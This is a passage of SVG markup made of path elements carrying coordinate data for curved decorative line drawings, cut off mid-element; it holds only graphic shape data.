d="M275.31,58.4a4.54,4.54,0,0,1-2-4.33l.16-.8-1,0c-4.15-.36-9.81-2.3-10.41-7.06-.7-5.44,6.18-7.29,9.65-8a.56.56,0,0,1,.65.44.55.55,0,0,1-.44.64c-3.86.76-9.3,2.5-8.77,6.74.56,4.42,6.8,6.23,11,6.16a.55.55,0,0,1,.53.74c-.56,1.56-.18,3.73,1.19,4.5.93.54,1.28.23,1.49-.19a4.26,4.26,0,0,0,.24-2.33,10.41,10.41,0,0,1-.28-3.79c.28-1.34.76-1.51.3-2.15s-3.42-1.29-3.13-3.23,3.36-2.12,4.12-2.24a22.07,22.07,0,0,0,5.33-1.23c3.44-1.5,4.35-4.5,4.12-8.22a.55.55,0,0,1,1.1-.07c.24,3.94-.72,7.54-4.78,9.3a22.66,22.66,0,0,1-5.59,1.31c-2.86.46-3.13.8-3.2,1.31-.16,1,2.05,1.21,2.93,2.43s0,2.46-.11,3a9.53,9.53,0,0,0,.27,3.38,5.2,5.2,0,0,1-.33,3C277.8,58.79,276.73,59.2,275.31,58.4Z"/><path class="cls-1" d="M292.07,34.27c-.86-.68-1.1-1.15-1.78-1.1a1,1,0,0,0-.94,1,.55.55,0,0,1-1.09.11,2.08,2.08,0,0,1,1.95-2.17c1.25-.1,2.07,1,2.55,1.34,1.42,1.13,3,.91,4.44-.37.95-.86,1.88-2.59,1-3.05-.62-.31-1.82.68-2.88,1.38a.56.56,0,0,1-.8-.22c-1.6-3.27-1.75-6.56-4.56-8.48a6.16,6.16,0,0,0-5.13-.86c-1.27.44-1.43,1.51-1.61,3.11a.55.55,0,1,1-1.09-.13c.16-1.44.32-3.32,2.34-4a7.17,7.17,0,0,1,6.11,1c2.35,1.59,3.2,4.27,4,6.66l.65,1.65.47-.32c1-.68,2-1.22,3-.74,2.37,1.19-.08,4.24-.75,4.86C296.22,35.41,294,35.83,292.07,34.27Z"/><path class="cls-1" d="M285.15,28.32a169.71,169.71,0,0,0-17-15.76c-5.47-4.42-11.33-8.71-18.23-10a.56.56,0,0,1,.21-1.09c7.2,1.39,13.24,5.85,18.71,10.27A168.66,168.66,0,0,1,286,27.57a.55.55,0,1,1-.8.75Z"/><path class="cls-1" d="M236.06,14a13.91,13.91,0,0,1-3-10.77,12,12,0,0,1,.92-3l.08-.14h1.26L235,.57a10.11,10.11,0,0,0-.84,2.78,12.74,12.74,0,0,0,2.73,9.9.55.55,0,1,1-.86.7ZM243,11.32c-2.13-1.07-6.5-6-3.11-8.69,1.21-1,2.16-1.27,2.26-2.28V0h1.1V.51c-.21,1.65-1.85,2.34-2.66,3-2.1,1.66.78,5.76,2.92,6.84a.55.55,0,0,1-.5,1Z"/><path class="cls-1" d="M244.41,2.61a9,9,0,0,1-.25-2l0-.63h1.1l0,.63a7.53,7.53,0,0,0,.21,1.7.56.56,0,0,1-.4.68A.56.56,0,0,1,244.41,2.61Zm5.71-.43a7.51,7.51,0,0,1-.26-1.41l0-.77h1.11l0,.62.09.49a.56.56,0,0,1,.17.39V2A.56.56,0,0,1,250.12,2.18Z"/><path class="cls-1" d="M241.58,1.77a.55.55,0,0,1,.39-1,12.93,12.93,0,0,0,2.73.72.57.57,0,0,1,.47.63.57.57,0,0,1-.63.47A13.46,13.46,0,0,1,241.58,1.77Z"/><path class="cls-1" d="M271.27,38.69c-6.94-8.76-17.55-14.25-28.19-17.38a61.61,61.61,0,0,0-8.23-1.88c-2.94-.44-5.85-.39-8.91-.62-5.39-.41-10.66-2.09-14.21-6.59a.56.56,0,1,1,.87-.69c3.28,4.16,8.18,5.78,13.43,6.18,2.91.21,6,.18,9,.62a63,63,0,0,1,8.39,1.92C254.15,23.41,265,29,272.15,38a.56.56,0,1,1-.88.68ZM209.61,8.27c-.74-3.13,1.41-5.79,2.71-8l.15-.29h1.26l-.46.85c-1.46,2.46-3.19,4.59-2.59,7.17a.55.55,0,0,1-.41.66A.54.54,0,0,1,209.61,8.27Zm14.95-4.34c-1.29-.82-.92-2-.42-3.25l.27-.68h1.19l-.09.21c-.41.89-1.2,2.25-.36,2.78.68.42,2.52,0,3.66-.2,1.49-.24,2.94-.62,4.45-1a.55.55,0,0,1,.25,1.07c-1.47.34-3,.74-4.52,1C228.23,4,225.7,4.64,224.56,3.93Z"/><path class="cls-1" d="M185.71,18.13c-3-1.67-1.56-4.78.07-6.32,2.09-2,4.7-2.36,7.35-2.14,5.75.49,11.34,1.25,16.24-1.91a.54.54,0,0,1,.76.17.55.55,0,0,1-.17.76c-5.27,3.4-11.31,2.56-16.92,2.08-2.49-.21-4.73.17-6.5,1.84-1.61,1.52-2.11,3.54-.3,4.55,4,2.21,9.14-2.37,13.52-2.79s9.37.75,11.88-3a.55.55,0,0,1,.92.62c-2.9,4.29-8.93,3.09-12.7,3.45S190.24,20.65,185.71,18.13Z"/><path class="cls-1" d="M209.27,6.55c-2.53-2.28-5.86-2.82-9.31-3-1.45-.06-3.71-.16-4.55-2.18a3.08,3.08,0,0,1-.25-1.2l0-.19h1.13l0,.2a2,2,0,0,0,.16.77c.52,1.26,1.95,1.42,3.57,1.5,3.51.16,7.17.7,10,3.26a.55.55,0,1,1-.74.82Zm1.25-3.43A7.46,7.46,0,0,0,208.08.07L208,0h1.71l.62.67a9.1,9.1,0,0,1,1.21,2,.55.55,0,0,1-1,.46Z"/><path class="cls-1" d="M293.32,55.25c-1.83-3.17-5.09-10.62-8.53-12.46a.58.58,0,0,1-.22-.76.56.56,0,0,1,.75-.22c2.38,1.28,4.64,4.88,6.41,8.1l.83,1.57-.18-.79a23.93,23.93,0,0,0-1.52-4.12c-.85-1.78-2.18-4.47-3.73-5.38a.55.55,0,0,1-.19-.76.56.56,0,0,1,.76-.19c1.89,1.12,3.37,4.19,4.16,5.85a29.28,29.28,0,0,1,2.48,8.8A.55.55,0,0,1,293.32,55.25Z"/><path class="cls-1" d="M215.69,1a1.12,1.12,0,0,1,0,2.24C214.25,3.13,214.49,1.06,215.69,1Z"/><path class="cls-1" d="M10.3,237.67c-4.3-1.8-7.21-5.77-9.85-9.5l-.37-.53v-1.92l1.31,1.84C4,231.27,6.7,235,10.73,236.65a.55.55,0,0,1,.29.73A.55.55,0,0,1,10.3,237.67Z"/><path class="cls-1" d="M15.91,254c-5.8-2.84-7.73-10.91-6.5-16.59a.55.55,0,1,1,1.08.23c-1.18,5.42.75,12.84,5.9,15.36,1.25.62,2.75.86,3.33,0s-.06-2.12-.76-3.19c-1.25-1.93-4.89-4.68-3.72-8.13a.54.54,0,0,1,.7-.35.55.55,0,0,1,.35.7c-.94,2.78,1.9,4.56,3.6,7.18.61.93,1.72,2.89.76,4.39C19.5,255.32,17,254.48,15.91,254Z"/><path class="cls-1" d="M15.93,241.92a.55.55,0,0,1-.42-.66.54.54,0,0,1,.66-.41,10.63,10.63,0,0,0,9.42-2.46.56.56,0,0,1,.79,0,.57.57,0,0,1,0,.79A11.73,11.73,0,0,1,15.93,241.92Z"/><path class="cls-1" d="M27,246.41a9.22,9.22,0,0,1-3.37-6.11.56.56,0,0,1,1.1-.17,8,8,0,0,0,2.92,5.39c1.22.89,3,1.56,4,.81s.35-2.42-.66-3.89c-1.25-1.81-2.85-3.74-3.48-6.1a.55.55,0,1,1,1.07-.29c.56,2.12,2,3.83,3.31,5.76.75,1.08,2.63,3.81.4,5.42C30.58,248.47,28.15,247.27,27,246.41Z"/><path class="cls-1" d="M26.11,231.71A86.61,86.61,0,0,0,15.55,211c-3.82-5.24-9-11.16-15.23-13.38l-.24-.08v-1.16l.61.19c6.54,2.35,11.94,8.53,15.76,13.79a87.07,87.07,0,0,1,10.69,20.93.55.55,0,0,1-1,.39Z"/><path class="cls-1" d="M20.91,236.63a.56.56,0,0,1-.37-.69.54.54,0,0,1,.68-.37c3.8,1.12,8.43.62,11-2.46a7.17,7.17,0,0,0,1.62-6.06c-.33-1.42-1.21-2.8-2.42-3.05h0v1.53c-.11,2.24-.68,4.66-2.62,6.14-2.48,1.88-7,2.36-9.54,0a.55.55,0,1,1,.75-.81c2,1.84,5.93,1.54,8.12-.11s2.3-4.64,2.17-7.35a.55.55,0,0,1,.51-.57c2.41-.18,3.73,2.25,4.12,3.93a8.28,8.28,0,0,1-1.85,7C30.1,237.37,24.94,237.82,20.91,236.63Z"/><path class="cls-1" d="M.08,197.13V196H.16C2.31,195,3.9,193.48,3.34,191,3,189.49,1.71,188.9.16,188.67H.08v-1.34H.25c1.92.5,3.67,1.27,4.17,3.44C5.16,194,3.05,195.94.54,197Z"/><path class="cls-1" d="M371.14,168.19c-.7-.86.23-1.12.63-1.59s.62-1,1.5-1c.69,0,.89.34,1.38.68s1.1.28,1,1.14-1.56,1.19-2.3,1.19S371.6,168.75,371.14,168.19Z"/><path class="cls-1" d="M371.43,187.21c-.72-1.6,1.86-2.47,2.54-1.08C374.78,187.82,371.75,188.86,371.43,187.21Z"/><path class="cls-1" d="M397.57,224.6a144,144,0,0,0-10.51-12.43c-1.91-2-3.63-3.68-6.2-3.94-2-.2-4.94.26-6.48,1.52-1,.81-.24,3.76-2.81,3.68-2.19-.07-2.9-2.49-2.93-3.92-.07-3.36,3.09-5.17,6-5.93l1.2-.25-6.15-4.15a.56.56,0,0,1-.15-.77.55.55,0,0,1,.77-.14c2.39,1.62,5,3.35,7.39,5a.55.55,0,0,1-.28,1c-3.28.17-7.74,1.87-7.67,5.24,0,1.41.69,2.8,1.86,2.84,1.54,0,.58-2.22,2.07-3.44,1.86-1.52,5.14-2,7.29-1.76,3,.3,5,2.36,6.88,4.26a146.45,146.45,0,0,1,10.59,12.53l1.31,1.77v1.92l-.91-1.28C398.42,225.73,398,225.15,397.57,224.6Z"/><path class="cls-1" d="M398.77,197.25a.55.55,0,1,1,.29-1.07l.69.22v1.16Z"/><path class="cls-1" d="M380.72,213a4.31,4.31,0,0,1-2-4.75.55.55,0,1,1,1.07.28,3.22,3.22,0,0,0,1.41,3.5c1.21.67,2.18-.18,2.92-1.67a.55.55,0,0,1,.74-.25.56.56,0,0,1,.25.74C384.45,212.25,382.93,214.21,380.72,213Z"/><path class="cls-1" d="M369.18,199.32c-6.94-6-3.05-14.55-.63-21.08a22.06,22.06,0,0,0,1.41-5.15,40.54,40.54,0,0,1,.37-4.62c.38-1.72,2.35-4.75,4.87-2.86,1.67,1.26,2.05,4.11,2.32,5.66a46.56,46.56,0,0,1,.57,7c0,.7,0,1.4,0,2.12,0,1.77-.7,3.56-.15,4.8.21.47.33.43.59.27a6.16,6.16,0,0,0,1.57-1.78,28.21,28.21,0,0,0,2.3-4.39c.5-1.4,1-4,2.63-4.14s1.81,1.24,1.81,2.13a11,11,0,0,1-.39,2.53c-.62,2.4-1.32,4.3-1.9,6.64-.38,1.52-.44,3,.73,3.58a.58.58,0,0,1,.27.74.56.56,0,0,1-.74.27c-2.09-1-1.66-3.52-1.33-4.87.53-2.12,1.37-4.58,1.9-6.64a10.05,10.05,0,0,0,.36-2.25c0-.88-.24-1.07-.59-1-.76.08-1.27,2.19-1.71,3.42a29.49,29.49,0,0,1-2.42,4.62,7.42,7.42,0,0,1-1.91,2.12,1.41,1.41,0,0,1-2.18-.76c-.67-1.54,0-4.11.06-5.3,0-.68,0-1.36,0-2.06a48.22,48.22,0,0,0-.56-6.8c-.3-1.76-.65-4-1.9-5s-2.76.6-3.12,2.22a40.94,40.94,0,0,0-.35,4.5,23.45,23.45,0,0,1-1.47,5.42c-2.54,6.84-5.92,14.47.31,19.86a.55.55,0,0,1,.06.78A.56.56,0,0,1,369.18,199.32Z"/><path class="cls-1" d="M379,193.52a.56.56,0,0,1-.14-.77.55.55,0,0,1,.77-.14,23.92,23.92,0,0,0,16.05,4.06,16.53,16.53,0,0,0,2.78-.52l1.27-.46v1.16l-1.08.38a17.59,17.59,0,0,1-2.86.55A25.16,25.16,0,0,1,379,193.52Zm-.89-2.51a.55.55,0,1,1,.48-1c5.16,2.56,10.6-.4,16.14-1.74.89-.21,2.28-.52,3.73-.94h1.27v1.34h-1.12a35.9,35.9,0,0,0-3.62.68C389.92,190.57,383.76,193.79,378.13,191Z"/><path class="cls-1" d="M357.91,212.66c-3.82-2.51-2.22-8.28-.64-11.13a17.47,17.47,0,0,1,9-7.4.54.54,0,0,1,.72.3.55.55,0,0,1-.3.72,16.42,16.42,0,0,0-8.41,6.91c-1.63,2.95-2.64,7.75.28,9.67s4.44-3.19,4.77-4.94c.56-2.93,1-7,4.34-8.84a.55.55,0,1,1,.52,1c-2.77,1.5-3.17,4.89-3.77,8.08a12.63,12.63,0,0,1-1.84,4.6C361.5,213,359.91,214,357.91,212.66Z"/><path class="cls-1" d="M377.28,179.05a.55.55,0,0,1,0-.78.56.56,0,0,1,.79,0,4.58,4.58,0,0,0,3.87,1.13.57.57,0,0,1,.68.39.56.56,0,0,1-.4.68A5.66,5.66,0,0,1,377.28,179.05Z"/><path class="cls-1" d="M385.47,176a.55.55,0,0,1-.4-.67c1-4.16-4.42-6.82-7.44-3.77a.55.55,0,0,1-.78-.78c3.56-3.6,10.65-.77,9.29,4.81A.56.56,0,0,1,385.47,176Z"/><path class="cls-1" d="M58.54,276c-.53-.8-2-2.2-1.08-3.23a2.1,2.1,0,0,1,2.12-.23A2.17,2.17,0,0,1,61,275C60.73,275.93,59.21,277.66,58.54,276Z"/><path class="cls-1" d="M37,273.36c-1.54-.85-.21-3.07,1.3-2.39C40.05,271.76,38.43,274.41,37,273.36Z"/><path class="cls-1" d="M.08,277.44v-1.15l.24.07c6.19,1.55,13.16.42,19-2a.55.55,0,0,1,.72.3.54.54,0,0,1-.3.72,33,33,0,0,1-18.17,2.39Z"/><path class="cls-1" d="M17.24,288.39c-3.74-3.36-1.52-8.95.52-12.1,2.89-4.45,7.42-7.48,11.7-10.2a.54.54,0,0,1,.76.16.55.55,0,0,1-.17.76c-4.29,2.75-8.62,5.66-11.37,9.89-2.09,3.22-3.71,8-.7,10.67a3.85,3.85,0,0,0,5.15,0c1.51-1.25,2.21-3.22,2.93-5.21.93-2.56,1.83-5.16,2.77-7.72.66-1.76,1.47-4.57,3.9-5.4a.55.55,0,0,1,.35,1c-1.8.61-2.47,2.73-3.21,4.73-.94,2.57-1.84,5.14-2.77,7.71-.69,1.92-1.48,4.21-3.28,5.69A4.93,4.93,0,0,1,17.24,288.39Z"/><path class="cls-1" d="M24,299.49a.54.54,0,0,1,.28-.72c6.37-2.8,10.46-8.22,13.82-14.23,1.61-2.89,4.34-2.83,6.89-3.13a39,39,0,0,0,9.53-1.84,13.93,13.93,0,0,0,5.25-3.38c1.29-1.42,1.3-2.87-.68-3-1.43-.08-2.83.54-4.5.61a16.31,16.31,0,0,1-4.46-.41,17.85,17.85,0,0,1-7.77-4.1c-2.13-1.84-4-3.88-6.55-4.54-2.1-.55-4.57,0-5.45,1.94a.55.55,0,1,1-1-.46c1.2-2.62,4.39-3.16,6.73-2.56,2.89.76,5,3.08,7,4.79a16.8,16.8,0,0,0,7.3,3.85,15.37,15.37,0,0,0,4.17.38c1.23,0,3.06-.69,4.59-.61,3.44.17,2.82,3.3,1.44,4.81a14.84,14.84,0,0,1-5.67,3.67,39.74,39.74,0,0,1-9.79,1.91c-2.79.33-4.78.28-6.06,2.57-3.39,6.08-7.63,11.75-14.33,14.69A.55.55,0,0,1,24,299.49Z"/><path class="cls-1" d="M.08,299.77V298.6l.66.23a42.26,42.26,0,0,0,16.62,1.5.57.57,0,0,1,.62.49.55.55,0,0,1-.49.61A43.57,43.57,0,0,1,.42,299.89Z"/><path class="cls-1" d="M.08,259.29v-1.4l.21-.26a3.89,3.89,0,0,0,.43-2.69,4,4,0,0,0-.38-1.11l-.26-.42v-1.67l.44.42a5.31,5.31,0,0,1,1.29,2.57c.25,1.3,0,3.76-1.71,4.55Z"/><path class="cls-1" d="M23.45,314.23a2.9,2.9,0,0,1-2.7-3.54c.25-1.2.76-1.34.77-2.1a7.94,7.94,0,0,0-.45-1.94c-.72-2.61-2.15-5.22-4.8-5.42a.54.54,0,0,1-.5-.59.55.55,0,0,1,.59-.51c3.44.25,5.05,3.62,5.78,6.22a9.23,9.23,0,0,1,.49,2.26c0,1-.68,1.73-.8,2.31a1.81,1.81,0,0,0,1.72,2.21c2.09.17,3.39-2.32,3.74-4.52.54-3.34-1.25-6.63-3.71-9a.56.56,0,0,1,0-.79.55.55,0,0,1,.78,0c2.6,2.47,4.66,6.11,4.05,10C28,310.9,26.6,314.49,23.45,314.23Z"/><path class="cls-1" d="M34.81,300a3.36,3.36,0,0,0-2.2-2.2c-1.11-.34-2.72.36-4.15-.13a.55.55,0,0,1,.35-1.05c1.27.44,2.56-.35,4.12.12a4.41,4.41,0,0,1,2.9,2.86c.83,2.1,1.33,3.48,3.27,2.36,1.59-.91,1.31-3.15.5-5a5.74,5.74,0,0,0-5.71-3.77.54.54,0,0,1-.61-.49.56.56,0,0,1,.49-.61c3.14-.34,5.68,1.78,6.84,4.42.77,1.75,1.54,5-1,6.4C36.52,304.75,35.46,301.7,34.81,300Z"/><path class="cls-1" d="M36,279.45a.55.55,0,0,1,1-.36,4.26,4.26,0,0,0,3.81,2.8.54.54,0,0,1,.54.56.55.55,0,0,1-.56.54A5.33,5.33,0,0,1,36,279.45Z"/><path class="cls-1" d="M395.37,275.85a19.55,19.55,0,0,1-10.62-17.7.56.56,0,0,1,.57-.54.55.55,0,0,1,.53.57,18.46,18.46,0,0,0,10,16.68,19.45,19.45,0,0,0,2.72,1.12l1.17.33v1.16h0A21.26,21.26,0,0,1,395.37,275.85Z"/><path class="cls-1" d="M390.59,295.88c-6.52-3.71-15.36-10.64-15.55-19.27a.56.56,0,0,1,.54-.56.56.56,0,0,1,.56.54c.18,7.94,8.45,14.6,15,18.32a42.7,42.7,0,0,0,6.08,2.87l2.53.85v1.16l-2.92-1A46.07,46.07,0,0,1,390.59,295.88Z"/><path class="cls-1" d="M367.54,277.06c-2.45-.47-6.12-1.58-7.29-4.46a3.31,3.31,0,0,1,.88-3.91c1.47-1.11,3.05-.29,4.06.43,2.45,1.72,4.83,3.72,7,1.61a.56.56,0,1,1,.78.8c-2.95,2.9-6.36-.08-8.38-1.5-1-.72-2-1.06-2.76-.46a2.23,2.23,0,0,0-.53,2.61c.93,2.27,4,3.32,6.47,3.79a15,15,0,0,0,9.62-1.24.54.54,0,0,1,.74.24.55.55,0,0,1-.24.74A16.08,16.08,0,0,1,367.54,277.06Z"/><path class="cls-1" d="M372.17,271.46a12.16,12.16,0,0,1,1.11-13.91c2.29-2.67,9.4-6,11.82-.76a.56.56,0,0,1-.27.74.58.58,0,0,1-.74-.27c-1.77-3.81-7.75-1.58-10,1a11,11,0,0,0-1,12.61.55.55,0,1,1-.94.58Z"/><path class="cls-1" d="M371,263.91c-4.95-1.38-9.85-8.8-5-13.38.91-.86,3.28-1.88,4,.5.4,1.36-1,2.4-.83,3,.29,1.55,2.24,4.5,3.58,4a.55.55,0,0,1,.38,1c-2.57.94-4.77-3.38-5.05-4.84s1.12-2,.86-2.92-1.2-.94-2.18,0c-3.86,3.66-.09,10.22,4.55,11.52a.55.55,0,0,1-.3,1.06Z"/><path class="cls-1" d="M394,256c-2.51-1.19-6.88-.63-8,1.95a.55.55,0,0,1-1-.43c1.47-3.46,6.73-3.82,9.47-2.52,1.71.81,3,3.64,4.39,3.48a1.42,1.42,0,0,0,.82-.4l.1-.12v1.4l-.79.22C396.83,259.78,395.27,256.57,394,256Zm-11.17-.54a.72.72,0,0,1-.54-1c.35-.87,2.69-2.5,2.82-2.59a15.29,15.29,0,0,1,7.49-2.12c2.2,0,5.21.41,7.14,2.05l.05,0v1.67l0-.06c-1.41-2-4.51-2.66-7.13-2.6a14.2,14.2,0,0,0-6.94,1.95,17.92,17.92,0,0,0-2.24,1.85l0,.06.07.34A.56.56,0,0,1,382.79,255.41Z"/><path class="cls-1" d="M15.28,362.72c-1.57-.52-1.8-2.17-1.63-3.33.28-1.82,1.93-2.68,2.34-3.77.3-.81-.62-1.42-1.45-2.66a20.85,20.85,0,0,1-2.26-5.56.56.56,0,0,1,.37-.69.55.55,0,0,1,.69.36,19.1,19.1,0,0,0,2.13,5.27c.4.61,2.12,2.15,1.56,3.67s-2.06,2.06-2.28,3.54c-.16,1,.12,1.86.88,2.12,2,.66,3.84-1.86,4.67-3.86a31.71,31.71,0,0,0,1.71-7.6.55.55,0,0,1,.62-.47.57.57,0,0,1,.48.63,32.07,32.07,0,0,1-1.8,7.86C20.58,360,18.35,363.73,15.28,362.72Zm45.37-3.27c-.31-1.49,1.18-3.33,1.63-4.09.91-1.53.82-1.7-.07-3.38a15.52,15.52,0,0,1-1.48-9,.55.55,0,0,1,1.1.14,14.39,14.39,0,0,0,1.35,8.29c1,1.91,1.21,2.51.06,4.46-.69,1.16-1.7,2.37-1.51,3.3s1.76,1,2.86.43c3-1.61,3.06-6.87,4.33-10.24a27.05,27.05,0,0,1,4-7.67A27.32,27.32,0,0,0,77,335.43c2.17-4.84,2.41-11.62-1.86-15.16a.54.54,0,0,1-.08-.77.55.55,0,0,1,.78-.07c4.85,4,4.41,11.44,2.17,16.46a28.84,28.84,0,0,1-4.31,6.56A25.65,25.65,0,0,0,70,349.79c-1,2.66-1.4,9-4.85,10.83C64.08,361.18,61.11,361.65,60.65,359.45ZM7.53,341.15a27.87,27.87,0,0,0-5.05-.68l-2.4-.18v-1.12l3.85.3a25.79,25.79,0,0,1,3.87.6.57.57,0,0,1,.4.68A.56.56,0,0,1,7.53,341.15Zm10-6.52a8.36,8.36,0,0,1-3.95-3.3c-.83-1.42-1.82-2.72-3.26-3.06-1.73-.4-3.55.54-5.61.93-1.15.22-2.31.38-3.48.49l-1.14.07v-1.11l1-.06a32.34,32.34,0,0,0,3.38-.48c1.6-.3,4-1.38,6.06-.92s3.13,2.16,4,3.57A7.08,7.08,0,0,0,18,333.63a20.27,20.27,0,0,0,10.11,1.86c7.32-.43,14.34-3.74,20.68-7.46,3.82-2.24,7.13-4.5,11-6.78,3.5-2.08,7.73-5,12.36-4.05a.55.55,0,0,1,.43.65.56.56,0,0,1-.65.44C67.8,317.47,64,320,60.34,322.2s-7.38,4.67-11,6.78c-6.38,3.74-13.58,7.17-21.18,7.62A21.46,21.46,0,0,1,17.52,334.63Z"/><path class="cls-1" d="M21.87,354.75a.54.54,0,0,1-.54-.56.56.56,0,0,1,.57-.54A118.91,118.91,0,0,0,42.58,353a67.12,67.12,0,0,0,9.27-2c3.15-.9,6.4-2.14,9.85-2.37a.55.55,0,0,1,.07,1.1c-3.29.22-6.34,1.39-9.62,2.33a67.23,67.23,0,0,1-9.42,2A121.29,121.29,0,0,1,21.87,354.75Z"/><path class="cls-1" d="M4.07,357.33c-1.08-1.88-.64-4.51-.39-6.26a49.69,49.69,0,0,1,2.6-9c.22-.66,1.24-3.28,1.92-5.86.78-3,.8-4.78.22-5a.55.55,0,0,1-.29-.73.55.55,0,0,1,.72-.29c1.7.71,1,4.13.42,6.33-.7,2.64-1.74,5.34-1.95,5.95a48.9,48.9,0,0,0-2.54,8.83c-.28,1.88-.6,4.08.24,5.55,1.68,2.93,4.22-.54,4.87-1.87,3.63-7.38,3.71-16.85.73-24.41a.55.55,0,0,1,1-.41,32.5,32.5,0,0,1-.76,25.3C9.59,358,6.21,361.07,4.07,357.33Z"/><path class="cls-1" d="M1.26,340.56a.56.56,0,1,1,1.06.34c-.88,2.75-2.82,13.71,1.19,12.72a.55.55,0,0,1,.66.41.53.53,0,0,1-.4.66C-2.57,356.25.81,342,1.26,340.56Z"/><path class="cls-1" d="M54.28,325.06c-2.68-2.67-.85-7.55-3.12-9.85-1.38-1.41-2.9-2.7-3.41-5-.38-1.68,0-4.13,2.17-4.86,1.8-.61,3,.77,3.81,2.11a31.07,31.07,0,0,1,1.66,3.94,13.14,13.14,0,0,0,8.09,7.6.55.55,0,0,1-.32,1.06,14.24,14.24,0,0,1-8.79-8.24,31.2,31.2,0,0,0-1.6-3.82c-.77-1.32-1.55-1.92-2.49-1.6-1.32.45-1.79,2.1-1.46,3.56.43,1.92,1.66,3,3.13,4.46,2.79,2.84.67,7.41,3.11,9.85a.55.55,0,0,1-.78.78Z"/><path class="cls-1" d="M75.22,320.15a.56.56,0,0,1-.07-.78c3.2-3.74,2.77-8.67-.33-12.48-2.06-2.52-6-4.47-8.72-3l-.41.32,1.5.6c2.43,1.1,4.85,2.64,6.08,5.19s.93,6.73-2.29,8.15a.55.55,0,0,1-.44-1c2.4-1.07,2.89-4.29,1.74-6.65-1.43-3-4.74-4.43-7.88-5.62a.55.55,0,0,1-.2-.9c3.52-3.69,9.1-.67,11.47,2.24,3.38,4.14,3.94,9.67.33,13.9A.55.55,0,0,1,75.22,320.15Z"/><path class="cls-1" d="M3.21,331.66c1.44-.22,1.68,1.95.38,2.23S1.8,331.89,3.21,331.66Z"/><path class="cls-1" d="M94.28,354.6c0-.43-.1-.87-.16-1.3a.54.54,0,0,1,.46-.63.55.55,0,0,1,.63.46c.07.45.13.9.17,1.36a.54.54,0,0,1-.49.6A.55.55,0,0,1,94.28,354.6Zm-.56-3.45c-.16-.7-.36-1.4-.58-2.09a.56.56,0,0,1,1.06-.33c.23.71.42,1.44.6,2.18a.55.55,0,0,1-.42.66A.55.55,0,0,1,93.72,351.15ZM92.39,347a19.4,19.4,0,0,0-1-1.94.56.56,0,0,1,1-.54c.37.67.7,1.35,1,2a.55.55,0,1,1-1,.44Zm-2.11-3.76a19.34,19.34,0,0,0-1.34-1.68.54.54,0,0,1,0-.78.53.53,0,0,1,.77,0,19.55,19.55,0,0,1,1.43,1.78.55.55,0,0,1-.9.64Zm-2.87-3.22c-.52-.47-1.07-.93-1.67-1.38a.55.55,0,0,1-.11-.77.55.55,0,0,1,.77-.11c.62.46,1.21.94,1.76,1.44a.56.56,0,1,1-.75.82ZM84,337.45c-.6-.37-1.23-.72-1.89-1.07a.55.55,0,0,1-.24-.75.54.54,0,0,1,.74-.23c.69.35,1.35.73,2,1.11a.55.55,0,0,1-.58.94Zm-3.87-2c-.64-.28-1.31-.55-2-.81a.55.55,0,0,1,.38-1c.73.27,1.42.54,2.09.84a.55.55,0,0,1,.29.72A.56.56,0,0,1,80.08,335.44Z"/><path class="cls-1" d="M397,339.93a.57.57,0,0,1-.4-.78c.36-.77.22-1.14-.78-.68s-1,1-2.73.42a15.49,15.49,0,0,1-2.73-1.22c-1.89-1.06-7.78-6.07-4.86-9.42,1.48-1.7,4.69-.34,5.8-.13a33.73,33.73,0,0,0,6.1.61c.57,0,1.14,0,1.71,0l.63,0v1.1l-.59,0c-.59,0-1.17,0-1.76,0a35.24,35.24,0,0,1-6.31-.63c-1.82-.35-3.82-1.3-4.75-.23-1.95,2.25,2.38,6.49,4.57,7.73a15.37,15.37,0,0,0,2.55,1.14c.76.27.86.22.89.21.27-.11.31-.26,1-.59,1.23-.58,2.39-.18,2.51.88l0,.58,1.83.25h.07v1.12l-.15,0C398.75,340.21,397.89,340.1,397,339.93Z"/><path class="cls-1" d="M384.62,331.81a.54.54,0,0,1,.55-.55c1.69,0,2.63-1.23,3.19-2.95a.55.55,0,0,1,.7-.34.54.54,0,0,1,.35.7c-.61,1.83-1.8,3.7-4.24,3.69A.54.54,0,0,1,384.62,331.81Z"/><path class="cls-1" d="M385.61,328.41a3.76,3.76,0,0,1,1.46-.28c.63-.09,1.31-.6,1.41.5,0,.41-.49,1.06-.78,1.41-.64.77-1.17.73-1.89,1.23C384.73,331.51,385,328.89,385.61,328.41Z"/><path class="cls-2" d="M56.72,205.59a3.75,3.75,0,0,1-2.07-2.24c-.36-1-.12-.68-.83-1a20.11,20.11,0,0,0-4.24-.89c-1.57-.32-3.14-.63-4.69-1-.57-.14-.69-.24-1.09,0-.62.42-.71,1.22-1.46,1.63-3.63,2-6.55-3.3-2.35-5.13-2.57-.88-1.77-4.89.52-5.57,2.76-.82,4.25,2.24,3.89,4.54a44,44,0,0,1,11.06,2.19c-.94-2.07,3.09-4.11,4.69-3.22,2.65,1.48,1.48,5-1,5.85C61.29,202.85,60.11,207,56.72,205.59Z"/><path class="cls-1" d="M56.5,206.13a4.34,4.34,0,0,1-2.39-2.58,3.76,3.76,0,0,1-.16-.45l0-.09,0,0-.3-.14a19.86,19.86,0,0,0-4.11-.84c-1.55-.32-3.15-.64-4.71-1l-.38-.09-.12,0-.13.07c-.32.22-.68,1.21-1.51,1.66a3.4,3.4,0,0,1-4.31-5.19l.54-.44-.06,0c-2-1.66-.8-5.39,1.56-6.09,3-.9,4.59,1.93,4.68,4.23l0,.33,2.28.2a44.51,44.51,0,0,1,5.62,1.18l1.82.53.25-.93c.93-1.77,4.05-2.77,5.46-2,2.89,1.62,2,5-.15,6.44l-.23.11-.08-.11C61.9,203.43,60.26,207.66,56.5,206.13Zm2.23-5a.58.58,0,0,1,.23-1c2.25-.71,2.9-3.67.91-4.78-1.39-.78-4.5,1.12-3.89,2.47a.58.58,0,0,1-.7.8,42.85,42.85,0,0,0-10.9-2.17.59.59,0,0,1-.56-.68c.36-2.22-1.1-4.49-3.15-3.88s-2.25,3.86-.49,4.46a.58.58,0,0,1,0,1.08c-3.59,1.56-1,5.66,1.83,4.09.7-.38.58-1,1.41-1.6a1.72,1.72,0,0,1,.49-.24H44l.14,0h.07a3.15,3.15,0,0,1,.8.16c1.54.38,3.1.69,4.67,1a20.33,20.33,0,0,1,4.37.94l.47.21a.86.86,0,0,1,.39.41c.06.13.15.42.26.72a3.17,3.17,0,0,0,1.75,1.9C59.72,206.19,60.45,202.83,58.73,201.16ZM60,201l0,0-.08-.11a4.06,4.06,0,0,0-.43-.5Z"/><path class="cls-2" 